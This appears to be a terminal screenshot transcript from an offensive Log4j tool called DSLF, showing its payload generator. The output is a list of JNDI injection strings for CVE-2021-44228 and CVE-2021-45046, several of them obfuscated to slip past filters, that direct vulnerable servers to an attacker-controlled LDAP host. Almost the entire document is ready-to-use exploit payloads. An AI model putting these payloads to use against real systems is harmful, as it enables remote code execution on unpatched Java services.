 01:00:05[> root@redteam[> ~/ pgm[> python3 pgm.py
[•] DSLF - (D)arth (S)ide of the (L)og4j (F)orce
[•] Author: Julien GARAVET
[•] + Passive Callback Module aka PCM
[•] + Active  Callback Module aka ACM
[•] + Active  Scanner  Module aka ASM
[•] + Payload Generator Module aka `PGM`
[*] PGM - Payload Generator Module - Intels
[*] CVE-2021-44228 with payload similar to ${jndi:ldap://192.168.1.242:1389/a}
[*] CVE-2021-45046 with payload similar to ${jndi:ldap://127.0.0.1#192.168.1.242:1389/a}
[!] PGM - Payload Generator Module - Starting
${jndi:ldap://{{EVIL}}:{{PORT}}/a}
${jndi:ldap://127.0.0.1#{{EVIL}}:{{PORT}}/a}
${jndi:lda${::-p}://{{EVIL}}:{{PORT}}/a}
${jndi:lda${::-p}://127.0.0.1#{{EVIL}}:{{PORT}}/a}
${jndi:lda${lower:p}://{{EVIL}}:{{PORT}}/a}
${jndi:lda${lower:p}://127.0.0.1#{{EVIL}}:{{PORT}}/a}
${jndi:lda${upper:p}://{{EVIL}}:{{PORT}}/a}
${jndi:lda${upper:p}://127.0.0.1#{{EVIL}}:{{PORT}}/a}
${jndi:ld${::-a}p://{{EVIL}}:{{PORT}}/a}
${jndi:ld${::-a}p://127.0.0.1#{{EVIL}}:{{PORT}}/a}
${jndi:ld${::-a}${::-p}://{{EVIL}}:{{PORT}}/a}
${jndi:ld${::-a}${::-p}://127.0.0.1#{{EVIL}}:{{PORT}}/a}
${jndi:ld${::-a}${lower:p}://{{EVIL}}:{{PORT}}/a}